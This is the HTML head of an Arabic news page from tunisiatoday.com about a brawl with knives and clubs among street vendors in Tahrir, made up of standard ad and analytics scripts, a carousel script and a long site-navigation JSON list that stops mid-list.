

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunisiatoday.com/814/%D9%85%D8%B4%D8%A7%D8%AC%D8%B1%D8%A9-%D8%A8%D8%A7%D9%84%D8%A3%D8%B3%D9%84%D8%AD%D8%A9-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1-%D9%88-%D8%A7%D9%84%D8%B4%D9%88%D9%85-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D8%A8%D8%A7%D8%B9%D8%A9-%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D9%84%D9%8A%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%AA%D8%AD%D8%B1%D9%8A%D8%B1
body_size: 27579
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ar-aa" lang="ar-aa">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>
<link rel="amphtml" href="https://www.tunisiatoday.com/amp/814/مشاجرة-بالأسلحة-البيضاء-و-الشوم-بين-الباعة-الجائلين-في-التحرير">
<link  rel="canonical" href="https://www.tunisiatoday.com/814/مشاجرة-بالأسلحة-البيضاء-و-الشوم-بين-الباعة-الجائلين-في-التحرير"/>

<meta name="google-site-verification" content="MEZpH8lXJ_qxQjNJncJBtRho-l1xcKBKgs8UWbW-fxA" />
<meta name="msvalidate.01" content="C3F41BF89336FB68FE0499CEFFFBAA49" />


<!--pinterest code start-->
<meta name="p:domain_verify" content="b602cc63461f4569880ed01a3ed7516d"/>
<!--pinterest code end-->
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
    
<meta name="Googlebot-News" content="index, follow">
<title>مشاجرة بالأسلحة البيضاء و الشوم بين الباعة الجائلين في "التحرير" -تونس اليوم</title>

<meta name="keywords" content="مشاجرة بالأسلحة البيضاء و الشوم بين الباعة الجائلين في &quot;التحرير&quot;" />

<meta name="description" content="مشاجرة بالأسلحة البيضاء و الشوم بين الباعة الجائلين في التحرير" />



<meta name="author" content="Tunisiatoday" />
<meta name="DC.Title" content="Tunisiatoday">
<meta name="DC.Creator" content="Tunisiatoday">
<meta name="DC.Subject" content="Tunisiatoday">
<meta name="DC.Description" content="">
<meta name="DC.Publisher" content="Arabs Today Limited">
<meta name="DC.Contributor" content="Arabs Today Limited">
<meta name="news_keywords" content="">

<link rel="alternate" href="https://www.tunisiatoday.com/814/مشاجرة-بالأسلحة-البيضاء-و-الشوم-بين-الباعة-الجائلين-في-التحرير" hreflang="ar" />


<link rel="shortcut icon" href="https://stat.tunisiatoday.com/favicon.jpg"/>
<link rel="apple-touch-icon" href="https://stat.tunisiatoday.com/ipad_favicon.png"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-mainz.css" type="text/css"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-responsivez.css" type="text/css"/>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.min.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/carousel.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/article_font.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/marquee.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/homemixer.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/header-date.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/scoredetailtabs.js" type="text/javascript"></script>
<script data-cfasync="false">

function mycarousel_initCallback(carousel)
{
    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto(0);
    });

    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto(0);
    });

    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto();
    }, function() {
        carousel.startAuto();
    });
};

jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        auto: 4,
        wrap: 'last',		
        initCallback: mycarousel_initCallback
    });
});
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144009163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144009163-1');
</script>

<!-- Start Alexa Certify Javascript -->
<script data-cfasync="false" type="text/javascript">
_atrk_opts = { atrk_acct:"lZZ+j1a0CM002K", domain:"tunisiatoday.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=lZZ+j1a0CM002K" style="display:none" height="1" width="1" alt="مشاجرة بالأسلحة البيضاء و الشوم بين الباعة الجائلين في التحرير" /></noscript>
<!-- Start Alexa Certify Javascript -->

<meta property="fb:pages" content="150001715101370">
<meta property="fb:pages" content="1548368632045226">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>





<script type="application/ld+json">
{
    "@context":"https:\/\/schema.org\/",
    "@type":"WebSite",
    "@id":"https:\/\/www.tunisiatoday.com/\/#website",
     "headline":"اخر اخبار تونس اليوم | تونس اليوم | Tunisia Today",
    "name":"tunisiatoday Home page",
   "description":"تونس اليوم  أخر أخبار تونس اليوم مع تغطية لأهم الاخبار في  السياسة و الاقتصاد و الصحة و الرياضة و الفن و الازياء و الابراج و السيارات والعلوم وغيره",
    "url":"https:\/\/www.tunisiatoday.com/\/"}
</script>

<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "tunisiatoday",
  "url" : "https://www.tunisiatoday.com/",
  "sameAs" : [
    "https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763",
    "https://twitter.com/TUNIS2DAY",
    "https://www.youtube.com/user/Arabstodaytv"
  ]
}
</script>


<script type='application/ld+json'>{
    "@type": "SiteNavigationElement",
    "@context": "https://schema.org",
    "@graph": [
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية",
            "url": "https://www.tunisiatoday.com/الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخر الأخبار المحلية والعربية والعالمية",
            "url": "https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الحوارات الفنية",
            "url": "https://www.tunisiatoday.com/338-الحوارات-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية آخر الأخبار",
            "url": "https://www.tunisiatoday.com/36-آخر-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/417-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية فيديو العرب اليوم",
            "url": "https://www.tunisiatoday.com/v-915-الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار النجوم",
            "url": "https://www.tunisiatoday.com/103-أخبار-الفنانين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/603-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الاقتصاد",
            "url": "https://www.tunisiatoday.com/504-أخبار-الاقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الموضة",
            "url": "https://www.tunisiatoday.com/121-عالم-الموضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية صحة وتغذية",
            "url": "https://www.tunisiatoday.com/487-صحة-وتغذية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اخترنا لك",
            "url": "https://www.tunisiatoday.com/home/newspaper"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آراء وتحليلات",
            "url": "https://www.tunisiatoday.com/2013-09-13-14-42-41"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المواضيع الأكثر قراءة",
            "url": "https://www.tunisiatoday.com/home/threads"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية سياحة وسفر",
            "url": "https://www.tunisiatoday.com/459-سياحة-وسفر"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية أخبار السيارات",
            "url": "https://www.tunisiatoday.com/724-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كاريكاتير",
            "url": "https://www.tunisiatoday.com/1566-كاريكاتير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء في الأخبار",
            "url": "https://www.tunisiatoday.com/220-نساء-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ناس في الأخبار",
            "url": "https://www.tunisiatoday.com/335-ناس-في-الأخبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبارعاجلة",
            "url": "https://www.tunisiatoday.com/أخبارعاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار عاجلة",
            "url": "https://www.tunisiatoday.com/1152-أخبار-عاجلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عاجل",
            "url": "https://www.tunisiatoday.com/1153-رياضة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عاجل",
            "url": "https://www.tunisiatoday.com/1154-اقتصاد-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إعلام عاجل",
            "url": "https://www.tunisiatoday.com/1155-إعلام-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن عاجل",
            "url": "https://www.tunisiatoday.com/1156-فن-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "صحة عاجل",
            "url": "https://www.tunisiatoday.com/1157-صحة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نساء عاجل",
            "url": "https://www.tunisiatoday.com/1158-نساء-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "علوم عاجل",
            "url": "https://www.tunisiatoday.com/1159-علوم-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بيئة عاجل",
            "url": "https://www.tunisiatoday.com/1160-بيئة-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سياحة وسفر عاجل",
            "url": "https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات عاجل",
            "url": "https://www.tunisiatoday.com/1162-سيارات-عاجل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة",
            "url": "https://www.tunisiatoday.com/رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأخبار الرياضية",
            "url": "https://www.tunisiatoday.com/316-الأخبار-الرياضية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1172-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/1186-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ملاعب عربية وعالمية",
            "url": "https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بطولات",
            "url": "https://www.tunisiatoday.com/allchampions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الأندية العربية",
            "url": "https://www.tunisiatoday.com/sports-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مقابلات",
            "url": "https://www.tunisiatoday.com/387-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عربية",
            "url": "https://www.tunisiatoday.com/55-رياضة-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عالمية",
            "url": "https://www.tunisiatoday.com/56-رياضة-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة موجب",
            "url": "https://www.tunisiatoday.com/59-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سالب",
            "url": "https://www.tunisiatoday.com/60-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مباريات ونتائج",
            "url": "https://www.tunisiatoday.com/sports/scoreboard"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة الطائرة",
            "url": "https://www.tunisiatoday.com/1173-كرة-الطائرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة اليد",
            "url": "https://www.tunisiatoday.com/1174-كرة-اليد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة السلة",
            "url": "https://www.tunisiatoday.com/1175-كرة-السلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رمي",
            "url": "https://www.tunisiatoday.com/1176-رمي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قفز",
            "url": "https://www.tunisiatoday.com/1177-قفز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الجري",
            "url": "https://www.tunisiatoday.com/1178-الجري"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تنس",
            "url": "https://www.tunisiatoday.com/1179-تنس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة سيارات",
            "url": "https://www.tunisiatoday.com/1180-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غولف",
            "url": "https://www.tunisiatoday.com/1181-غولف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سباق الخيل",
            "url": "https://www.tunisiatoday.com/1182-سباق-الخيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارعة",
            "url": "https://www.tunisiatoday.com/1183-مصارعة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمباز",
            "url": "https://www.tunisiatoday.com/1184-جمباز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المنتخبات",
            "url": "https://www.tunisiatoday.com/1188-أخبار-المنتخبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة تحقيقات",
            "url": "https://www.tunisiatoday.com/61-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة مدونات",
            "url": "https://www.tunisiatoday.com/b-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1185-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة غاليري",
            "url": "https://www.tunisiatoday.com/gallery-917/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة",
            "url": "https://www.tunisiatoday.com/ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون317-عالم-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو ثقافة وفن",
            "url": "https://www.tunisiatoday.com/v-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مهرجانات عربية",
            "url": "https://www.tunisiatoday.com/75-مهرجانات-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الثقافة والفنون",
            "url": "https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/495-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "معارض",
            "url": "https://www.tunisiatoday.com/67-معارض"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أحداث ثقافية",
            "url": "https://www.tunisiatoday.com/69-أحداث-ثقافية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "في المكتبات",
            "url": "https://www.tunisiatoday.com/70-في-المكتبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قصص وروايات",
            "url": "https://www.tunisiatoday.com/68-قصص-وروايات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب الاجنبية مبيعا",
            "url": "https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اكثر الكتب عربي مبيعا",
            "url": "https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أفلام عربية",
            "url": "https://www.tunisiatoday.com/357-أفلام-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مراجعة كتب",
            "url": "https://www.tunisiatoday.com/76-مراجعة-كتب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "دين ودنيا",
            "url": "https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رقص",
            "url": "https://www.tunisiatoday.com/79-رقص"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تمثيل",
            "url": "https://www.tunisiatoday.com/80-تمثيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كوميدي",
            "url": "https://www.tunisiatoday.com/78-كوميدي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بأقلامهم",
            "url": "https://www.tunisiatoday.com/276-بأقلامهم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ثقافة مدونات",
            "url": "https://www.tunisiatoday.com/b-918-ثقافة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد",
            "url": "https://www.tunisiatoday.com/إقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عالم الاقتصاد والمال",
            "url": "https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد فيديو",
            "url": "https://www.tunisiatoday.com/v-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عقارات",
            "url": "https://www.tunisiatoday.com/91-عقارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد دولي",
            "url": "https://www.tunisiatoday.com/84-اقتصاد-دولي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "اقتصاد عربي",
            "url": "https://www.tunisiatoday.com/83-اقتصاد-عربي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد حوارات وتقارير",
            "url": "https://www.tunisiatoday.com/394-حوارات-وتقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تقارير خاصة",
            "url": "https://www.tunisiatoday.com/90-تقارير-خاصة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نفط وبتروكيماويات",
            "url": "https://www.tunisiatoday.com/244-نفط-وبتروكيماويات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارف",
            "url": "https://www.tunisiatoday.com/243-مصارف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد قضايا ساخنة",
            "url": "https://www.tunisiatoday.com/92-قضايا-ساخنة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسواق مالية",
            "url": "https://www.tunisiatoday.com/87-أسواق-مالية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الشركات",
            "url": "https://www.tunisiatoday.com/86-أخبار-الشركات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إقتصاد مدونات",
            "url": "https://www.tunisiatoday.com/b-919-اقتصاد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى",
            "url": "https://www.tunisiatoday.com/فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "القضايا والأحداث الفنية",
            "url": "https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى فيديو",
            "url": "https://www.tunisiatoday.com/v-920-فن-وموسيقى"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أسرار النجوم",
            "url": "https://www.tunisiatoday.com/96-أسرار-النجوم"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حفلات ومهرجانات",
            "url": "https://www.tunisiatoday.com/101-حفلات-ومهرجانات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى تلفزيون",
            "url": "https://www.tunisiatoday.com/112-تلفزيون"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فن وموسيقى مقابلات",
            "url": "https://www.tunisiatoday.com/391-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موسيقى عربية",
            "url": "https://www.tunisiatoday.com/99-موسيقى-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سينما عالمية",
            "url": "https://www.tunisiatoday.com/1850-سينما-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مواهب واعدة",
            "url": "https://www.tunisiatoday.com/114-مواهب-واعدة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار فنية",
            "url": "https://www.tunisiatoday.com/274-أخبار-فنية"
        },
        {
            "@context": "https://schema.org",
